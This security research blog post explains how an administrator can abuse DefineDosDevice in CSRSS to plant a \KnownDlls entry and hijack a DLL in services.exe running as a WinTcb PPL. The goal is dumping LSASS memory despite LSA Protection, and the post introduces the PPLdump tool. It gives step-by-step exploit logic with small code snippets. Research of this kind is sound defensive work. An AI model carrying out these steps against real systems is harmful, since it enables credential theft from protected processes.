The objective of this post is to discuss this technique in more details. I will first recap some key concepts behind PPL processes, and I will also explain one of the major differences between a PP (Protected Process) and a PPL (Protected Process Light). Then, we will see how this slight difference can be exploited as an administrator. Finally, I will introduce the tool I developed to leverage this vulnerability and dump the memory of any PPL without using any Kernel code.
Background
I already laid down all the core principles behind PP(L)s on my personal blog here: Do You Really Know About LSA Protection (RunAsPPL)?. So, I would suggest reading this post first but here is a TL;DR.
PP(L) Concepts – TL;DR
When the PP model was first introduced with Windows Vista, a process was either protected or unprotected. Then, beginning with Windows 8.1, the PPL model extended this concept and introduced protection levels. The immediate consequence is that some PP(L)s can now be more protected than others. The most basic rule is that an unprotected process can open a protected process only with a very restricted set of access flags such as PROCESS_QUERY_LIMITED_INFORMATION. If they request a higher level of access, the system will return an Access is Denied error.
For PP(L)s, it’s a bit more complicated. The level of access they can request depends on their own level of protection. This protection level is partly determined by a special EKU field in the file’s digital certificate. When a protected process is created, the protection information is stored in a special value in the EPROCESS Kernel structure. This value stores the protection level (PP or PPL) and the signer type (e.g.: Antimalware, Lsa, WinTcb, etc.). The signer type establishes a sort of hierarchy between PP(L)s. Here are the basic rules that apply to PP(L)s:
- A PP can open a PP or a PPL with full access if its signer type is greater or equal.
- A PPL can open a PPL with full access if its signer type is greater or equal.
- A PPL cannot open a PP with full access, regardless of its signer type.
For example, when LSA Protection is enabled, lsass.exe is executed as a PPL, and you will observe the following protection level with Process Explorer: PsProtectedSignerLsa-Light. If you want to access its memory you will need to call OpenProcess and specify the PROCESS_VM_READ access flag. If the calling process is not protected, this call will immediately fail with an Access is Denied error, regardless of the user’s privileges. However, if the calling process were a PPL with a higher level (WinTcb for instance), the same call would succeed (as long as the user has the appropriate privileges obviously). As you will have understood, if we are able to create such a process and execute arbitrary code inside it, we will be able to access LSASS even if LSA Protection is enabled. The question is: can we achieve this goal without using any Kernel code?
PP vs PPL
The PP(L) model effectively prevents an unprotected process from accessing protected processes with extended access rights using OpenProcess for example. This prevents simple memory access, but there is another aspect of this protection I did not mention. It also prevents unsigned DLLs from being loaded by these processes. This makes sense, otherwise the overall security model would be pointless as you could just use any form of DLL hijacking and inject arbitrary code into your own PPL process. This also explains why a particular attention should be paid to third-party authentication modules when enabling LSA Protection.
There is one exception to this rule though! And this is probably where the biggest difference between a PP and a PPL lies. If you know about the DLL search order on Windows, you know that, when a process is created, it first goes through the list of “Known DLLs”, then it continues with the application’s directory, the System directories and so on… In this search order, the “Known DLLs” step is a special one and is usually taken out of the equation for DLL hijacking exploits because a user has no control over it. Though, in our case, this step is precisely the “Achille’s heel” of PPL processes.
The “Known DLLs” are the DLLs that are most commonly loaded by Windows applications. Therefore, to increase the overall performance, they are preloaded in memory (i.e. they are cached). If you want to see the complete list of “Known DLLs”, you can use WinObj and take a look a the content of the \KnownDlls directory within the object manager.

Since these DLLs are already in memory, you should not see them if you use Process Monitor to check the file operations of a typical Windows application. Things are a bit different when it comes to Protected Processes though. I will take SgrmBroker.exe as an example here.

As we can see in Process Explorer, SgrmBroker.exe was started as a Protected Process (PP). When the process starts, the very first DLLs that are loaded are kernel32.dll and KernelBase.dll, which are both… …”Known DLLs”. Yes, in the case of a PP, even the “Known DLLs” are loaded from the disk, which implies that the digital signature of each file is always verified. However, if you do the same test with a PPL, you will not see these DLLs in Process Monitor as they behave like normal processes in this case.
This fact is particularly interesting because the digital signature of a DLL is only verified when the file is mapped, i.e. when a Section is created. This means that, if you are able to add an arbitrary entry to the \KnownDlls directory, you can then inject an arbitrary DLL and execute unsigned code in a PPL.
Adding an entry to \KnownDlls is easier said than done though because Microsoft already considered this attack vector. As explained by James Forshaw in his blog post, the \KnownDlls object directory is marked with a special Process Trust Label as you can see on the screenshot below.

As you may imagine, based on the name of the label, only protected processes that have a level higher than or equal to WinTcb – which is actually the highest level for PPLs – can request write access to this directory. But all is not lost as this is exactly where the clever trick found by JF comes into play.
MS-DOS Device Names
As mentioned in the introduction, the technique found by James Forshaw relies on the use of the API function DefineDosDevice, and involves some Windows internals that are not easy to grasp. Therefore, I will first recap some of these concepts here before dealing with the method itself.
DefineDosDevice?
Here is the prototype of the DefineDosDevice function:
BOOL DefineDosDeviceW(
DWORD dwFlags,
LPCWSTR lpDeviceName,
LPCWSTR lpTargetPath
);As suggested by its name, the purpose of the DefineDosDevice is to literally define MS-DOS device names. An MS-DOS device name is a symbolic link in the object manager with a name of the form \DosDevices\DEVICE_NAME (e.g.: \DosDevices\C:) as explained in the documentation. So, this function allows you to map an actual “Device” to a “DOS Device”. This is exactly what happens when you plug in an external drive or a USB key for example. The device is automatically assigned a drive letter, such as E:. You can get the corresponding mapping by invoking QueryDosDevice.
WCHAR path[MAX_PATH + 1];
if (QueryDosDevice(argv[1], path, MAX_PATH)) {
wprintf(L"%ws -> %ws\n", argv[1], path);
}
In the above example, the target device is \Device\HarddiskVolume5 and the MS-DOS device name is E:. But wait a minute, I said that an MS-DOS device name was of the form \DosDevices\DEVICE_NAME. So, this cannot be just a drive letter. No worries, there is an explanation. For both DefineDosDevice and QueryDosDevice, the \DosDevices\ part is implicit. These functions automatically prepend the “device name” with \??\. So, if you provide E: as the device name, they will use the NT path \??\E: internally. Even then, you will tell me that \??\ is still not \DosDevices\, and this would be a valid point. Once again, WinObj will help us solve this “mystery”. In the root directory of the object manager, we can see that \DosDevices is just a symbolic link that points to \??. As a result, \DosDevices\E: -> \??\E:, so we can consider them as the same thing. This symbolic link actually exists for legacy reasons because, in older versions of Windows, there was only one DOS device directory.

Local DOS Device Directories
The path prefix \??\ itself has a very special meaning. It represents the local DOS device directory of a user and therefore refers to different locations in the object manager, depending on the current user’s context. Concretely, \?? refers to the full path \Sessions\0\DosDevices\00000000-XXXXXXXX, where XXXXXXXX is the user’s logon authentication ID. There is one exception though, for NT AUTHORITY\SYSTEM, \?? refers to \GLOBAL??. This concept is very important so I will take two examples to illustrate it. The first one will be the USB key I used previously and the second one will be an SMB share I manually mount through the Explorer.
In the case of the USB key, we already saw that \??\E: was a symbolic link to \Device\HarddiskVolume5. As it was mounted by SYSTEM, this link should exist within \GLOBAL??\. Let’s verify that with WinObj.

Everything is fine! Now, let’s map an “SMB share” to a drive letter and see what happens.

This time, the drive is mounted as the logged-on user, so \?? should refer to \Sessions\0\DosDevices\00000000-XXXXXXXX, but what is the value of XXXXXXXX? To find it, I will use Process Hacker and check the advanced properties of my explorer.exe process’ primary access token.

The authentication ID is 0x1abce so the symbolic link should have been created inside \Sessions\0\DosDevices\00000000-0001abce. Once again, let’s verify that with WinObj.

There it is! The symbolic link was indeed created in this directory.
Why DefineDosDevice?
As we saw in the previous part, the device mapping operation consists of a simple symbolic link creation in the caller’s DOS device directory. Any user can do that as it affects only their session. But there is a problem, because low-privileged users can only create “Temporary” kernel objects, which are removed once all their handles have been closed. To solve this problem, the object must be marked as “Permanent“, but this requires a particular privilege (SeCreatePermanentPrivilege) which they do not have. So, this operation must be performed by a privileged service that has this capability.

As outlined by JF in his blog post, DefineDosDevice is just a wrapper for an RPC method call. This method is exposed by the CSRSS service and is implemented in BaseSrvDefineDosDevice inside BASESRV.DLL. What is special about this service is that it runs as a PPL with the protection level WinTcb.

Although this is a requirement for our exploit, it is not the most interesting fact about DefineDosDevice. What is even more interesting is that the value of lpDeviceName is not sanitized. This means that you are not bound to provide a drive letter such as E:. We will see how we can leverage this to trick the CSRSS service into creating an arbitrary symbolic link in an arbitrary location such as \KnownDlls.
Exploiting DefineDosDevice
In this part, we will take a deep dive into the DefineDosDevice function. We will see what kind of weakness lies inside it and how we can exploit it to reach our goal.
The Inner Workings of DefineDosDevice
In his article, JF did all the heavy lifting as he reversed the BaseSrvDefineDosDevice function and provided us with the corresponding pseudo-code. You can check it out here. If you do so, you should note that there is slight mistake at step 4 though, it should be CsrImpersonateClient(), not CsrRevertToSelf(). Anyway, rather than copy-pasting his code, I will try to provide a high-level overview using a diagram instead.

In this flowchart, I highlighted some elements with different colors. The impersonation functions are in orange and the symbolic link creation steps are in blue. Finally, I highlighted the critical path we need to take in red.
First, we can see that the CSRSS service tries to open \??\DEVICE_NAME while impersonating the caller (i.e. the RPC client). The main objective is to delete the symbolic link first if it already existed. But there is more to it, the service will also check whether the symbolic link is “global”. For that purpose, an internal function, which is not represented here, simply checks whether the “real” path of the object starts with \GLOBAL??\. If so, impersonation is disabled for the rest of the execution and the service will not impersonate the client prior to the NtCreateSymbolicLinkObject() call, which means that the symbolic link will be created by the CSRSS service itself. Finally, if this operation succeeds, the service marks the object as “Permanent” as I mentioned earlier.
A Vulnerability?
At this point you may have realized that there is a sort of TOCTOU (Time-of-Check Time-of-Use) vulnerability. The path used to open the symbolic link and the path used to create it are the same: \??\DEVICE_NAME. However, the “open” operation is always done while impersonating the user whereas the “create” operation might be done directly as SYSTEM if impersonation is disabled. And, if you remember what I explained earlier, you know that \?? represents a user’s local dos device directory and therefore resolves to different paths depending on the user’s identity. So, although the same path is used in both cases, it may well refer to completely different locations in reality!
In order to exploit this behavior, we must solve the following challenge: we need to find a “device name” that resolves to a “global object” we control when the service impersonates the client. And this same “device name” must resolve to \KnownDlls\FOO.dll when impersonation is disabled. This sounds a bit tricky, but we will go through it step by step.
Let’s begin with the easiest part first. We need to determine a value for DEVICE_NAME in \??\DEVICE_NAME such that this path resolves to \KnownDlls\FOO.dll when the caller is SYSTEM. We also know that \?? resolves to \GLOBAL?? in this case.
If you check the content of the \GLOBAL??\ directory, you will see that there is a very convenient object inside it.

In this directory, the GLOBALROOT object is a symbolic link that points to an empty path. This means that a path such as \??\GLOBALROOT\ would translate to just \, which is the root of the object manager (hence the name “global root”). If we apply this principle to our “device name”, we know that \??\GLOBALROOT\KnownDlls\FOO.DLL would resolve to \KnownDlls\FOO.dll when the caller is SYSTEM. This is one part of the problem solved!
Now, we know that we should supply GLOBALROOT\KnownDlls\FOO.DLL as the “device name” for the DefineDosDevice function call (remember that \??\ will be automatically prepended to this value). If we want the CSRSS service to disable impersonation, we also know that the symbolic link object must be considered as “global” so its path must start with \GLOBAL??\. So, the question is: how do you transform a path such as \??\GLOBALROOT\KnownDlls\FOO.DLL into \GLOBAL??\KnownDlls\FOO.dll? The solution is actually quite straightforward as this is pretty much the very definition of a symbolic link! When the service impersonates the user, we know that \?? refers to the local DOS device directory of this particular user, so all you have to do is create a symbolic link such that \??\GLOBALROOT points to \GLOBAL??, and that’s it.
To summarize, when the path is opened by a user other than SYSTEM:
\??\GLOBALROOT\KnownDlls\FOO.dll -> \Sessions\0\DosDevices\00000000-XXXXXXXX\GLOBALROOT\KnownDlls\FOO.dll \Sessions\0\DosDevices\00000000-XXXXXXXX\GLOBALROOT\KnownDlls\FOO.dll -> \GLOBAL??\KnownDlls\FOO.dll
On the other hand, if the same path is opened by SYSTEM:
\??\GLOBALROOT\KnownDlls\FOO.dll -> \GLOBAL??\GLOBALROOT\KnownDlls\FOO.dll \GLOBAL??\GLOBALROOT\KnownDlls\FOO.dll -> \KnownDlls\FOO.dll
There is one last thing that needs to be taken care of. Before checking whether the object is “global” or not, it must first exist, otherwise the initial “open” operation would just fail. So, we need to make sure that \GLOBAL??\KnownDlls\FOO.dll is an existing symbolic link object prior to calling DefineDosDevice.

There is a slight issue here. Administrators cannot create objects or even directories within \GLOBAL??. This is not really a problem; this just adds an extra step to our exploit as we will have to temporarily elevate to SYSTEM first. As SYSTEM, we will be able to first create a fake KnownDlls directory inside \GLOBAL??\ and then create a dummy symbolic link object inside it with the name of the DLL we want to hijack.
The Full Exploit
There is a lot of information to digest so, here is a short recap of the exploit steps before we discuss the last considerations. In this list, we assume we are executing the exploit as an administrator.
- Elevate to
SYSTEM, otherwise we will not be able to create objects inside\GLOBAL??. - Create the object directory
\GLOBAL??\KnownDllsto mimic the actual\KnownDllsdirectory. - Create the symbolic link
\GLOBAL??\KnownDlls\FOO.dll, whereFOO.dllis the name of the DLL we want to hijack. Remember that what matters is the name of the link itself, not its target. - Drop the
SYSTEMprivileges and revert to our administrator user context. - Create a symbolic link in the current user’s DOS device directory called
GLOBALROOTand pointing to\GLOBAL??. This step must not be done asSYSTEMbecause we want to create a fakeGLOBALROOTlink inside our own DOS directory. - This is the centerpiece of this exploit. Call
DefineDosDevicewith the valueGLOBALROOT\KnownDlls\FOO.dllas the device name. The target path of this device is the location of the DLL but I will get to that in the next part.
Here is what happens inside the CSRSS service at the final step. It first receives the value GLOBALROOT\KnownDlls\FOO.dll and prepends it with \??\ so this yields the device name \??\GLOBALROOT\KnownDlls\FOO.dll. Then, it tries to open the corresponding symbolic link object while impersonating the client.
\??\GLOBALROOT\KnownDlls\FOO.dll -> \Sessions\0\DosDevices\00000000-XXXXXXXX\GLOBALROOT\KnownDlls\FOO.dll -> \GLOBAL??\KnownDlls\FOO.dll
Since the object exists, it will check if it’s global. As you can see, the “real” path of the object starts with \GLOBAL??\ so it’s indeed considered global, and impersonation is disabled for the rest of the execution. The current link is deleted and a new one is created, but this time, the RPC client is not impersonated, so the operation is done in the context of the CSRSS service itself as SYSTEM:
\??\GLOBALROOT\KnownDlls\FOO.dll -> \GLOBAL??\GLOBALROOT\KnownDlls\FOO.dll -> \KnownDlls\FOO.dll
Here we go! The service creates the symbolic link \KnownDlls\FOO.dll with a target path we control.
DLL Hijacking through Known DLLs
Now that we know how to add an arbitrary entry to the \KnownDlls directory, we should come back to our original problem, and our exploit constraints.
Which DLL to Hijack?
We want to execute arbitrary code inside a PPL, and ideally with the signer type “WinTcb”. So, we need to find a suitable executable candidate first. On Windows 10, four built-in binaries can be executed with such a level of protection as far as I know: wininit.exe, services.exe, smss.exe and csrss.exe. smss.exe and csrss.exe cannot be executed in Win32 mode so we can eliminate them. I did a few tests with wininit.exe but letting this binary run as an administrator with debug privileges is a bad idea. Indeed, there is a high chance it will mark itself as a Critical Process, meaning that when it terminates, the system will likely crash with a BSOD.
This leaves us with only one potential candidate: services.exe. As it turns out, this is the perfect candidate for our purpose. Its main function is very easy to decompile and understand. Here is the corresponding pseudo-code.
int wmain()
{
HANDLE hEvent;
hEvent = OpenEvent(SYNCHRONIZE, FALSE, L"Global\\SC_AutoStartComplete");
if (hEvent) {
CloseHandle(hEvent);
} else {
RtlSetProcessIsCritical(TRUE, NULL, FALSE);
if (NT_SUCCESS(RtlInitializeCriticalSection(&CriticalSection))
SvcctrlMain();
}
return 0;
}It first tries to open a global Event object. If it worked, the handle is closed, and the process terminates. The actual main function SvcctrlMain() is executed only if this Event object does not exist. This makes sense, this simple synchronization mechanism makes sure services.exe is not executed twice, which is perfect for our use case as we don’t want to mess with the Service Control Manager (services.exe is the image file used by the SCM).

Now, in order to get a first glimpse at the DLLs that are loaded by services.exe, we can use Process Monitor with a few filters.

From this output, we know that services.exe loads three DLLs (which are not Known DLLs) but this information, on its own, is not sufficient. We need to also find which functions are imported. So, we need to take a look at the PE’s import table.

Here, we can see that only one function is imported from dpapi.dll: CryptResetMachineCredentials. Therefore, this is the simplest DLL to hijack. We just have to remember that we will have to export this function, otherwise our crafted DLL will not be loaded.
But is it that simple? The short answer is “no”. After doing some testing on various installations of Windows, I realized that this behavior was not consistent. On some versions of Windows 10, dpapi.dll is not loaded at all, for some reason. In addition, the DLLs that are imported by services.exe on Windows 8.1 are completely different. In the end, I had to take all these differences into account in order to build a tool that works on all the recent versions of Windows (including the Server editions) but you get the overall idea.
DLL File Mapping
In the previous parts, we saw how we could trick the CSRSS service into creating an arbitrary symbolic link object in \KnownDlls but I intentionally omitted an essential part: the target path of the link.
A symbolic link can virtually point to any kind of object in the object manager but, in our case, we have to mimic the behavior of a library being loaded as a Known DLL. This means that the target must be a Section object, rather than the DLL file path for example.
As we saw earlier, “Known DLLs” are Section objects which are stored in the object directory \KnownDlls and this is also the first location in the DLL search order. So, if a program loads a DLL named FOO.dll and the Section object \KnownDlls\FOO.dll exists, then the loader will use this image rather than mapping the file again. In our case, we have to do this step manually. The term “manually” is a bit inappropriate though as we do not really have to map the file ourselves if we do this in the “legitimate way”.
A Section object can be created by invoking NtCreateSection. This native API function requires an AllocationAttributes argument, which is usually set to SEC_COMMIT or SEC_IMAGE. When SEC_IMAGE is set, we can specify that we want to map a previously opened file as an executable image file. Therefore, it will be properly and automatically mapped into memory. But this means that we have to embed a DLL, write it to the disk, open it with CreateFile to get a handle on the file and finally invoke NtCreateSection. For a Proof-of-Concept, this is fine, but I wanted to go the extra mile and find a more elegant solution.
Another approach would consist in doing everything in memory. Similarly to the famous Process Hollowing technique, we would have to create a Section object with enough memory space to store the content of our DLL’s image, then parse the NT headers to identify each section inside the PE and map them appropriately, which is what the loader does. This a rather tedious process and I did not want to go this far. Though, while doing my research, I stumbled upon a very interesting blog post about “DLL Hollowing” by @_ForrestOrr. In his Proof-of-Concept he made use of Transactional NTFS (a.k.a TxF) to replace the content of an existing DLL file with his own payload without really modifying it on disk. The only requirement is that you must have write permissions on the target file.
In our case, we assume that we have admin privileges, so this is perfect. We can open a DLL in the System directory as a transaction, replace its content with our payload DLL and finally use the opened handle in the NtCreateSection API function call with the flag SEC_IMAGE. But I did say that we still need to have write permissions on the target file, even though we don’t really modify the file itself. This is a problem because system files are owned by TrustedInstaller, aren’t they? Since we assume we have admin privileges, we could well elevate to TrustedInstaller but there is a simpler solution. It turns out some (DLL) files within C:\Windows\System32\ are actually owned by SYSTEM, so we just have to search this directory for a proper candidate. We should also make sure that its size is large enough so that we can replace its content with our own payload.
Exploiting as SYSTEM?
In the exploit part, I insisted on the fact that the DefineDosDevice API function must be called as any user other than SYSTEM, otherwise the whole “trick” would not work. But what if we are already SYSTEM and we don’t have an administrator account. We could create a temporary local administrator account, but this would be quite lame. A better thing to do is simply impersonate an existing user. For instance, we can impersonate LOCAL SERVICE or NETWORK SERVICE, as they both have their own DOS device directory.
Assuming we have “debug” and “impersonate” privileges, we can list the current processes, find one that runs as LOCAL SERVICE, duplicate the primary token and temporarily impersonate this user. It’s as simple as that.
No matter if we are executing the exploit as SYSTEM or as an administrator, in both cases, we will have to go back and forth between two identities without losing track of things.
Conclusion
In this post, we saw how a seemingly benign API function could be leveraged by an administrator to eventually inject arbitrary code into a PPL with the highest level using some very clever tricks. I implemented this technique in a new tool – PPLdump – in reference to ProcDump. Assuming you have administrator or SYSTEM privileges, it allows you to dump the memory of any PPL, including LSASS when LSA Protection is enabled.
This “vulnerability”, initially published in 2018, is still not patched. If you wonder why, you can check out the Windows Security Servicing Criteria section in the Microsoft Bug Bounty program. You will see that even a non-admin to PPL bypass is not a serviceable issue.

By implementing this technique in a standalone tool, I learned a lot about some Windows Internals which I did not really have the opportunity to tackle before. In return, I covered a lot of those aspects in this blog post. But this would have certainly not been possible if great security researchers such as James Forshaw (@tiraniddo) did not share their knowledge through their various publications. So, once again, I want to say a big thank you to him.
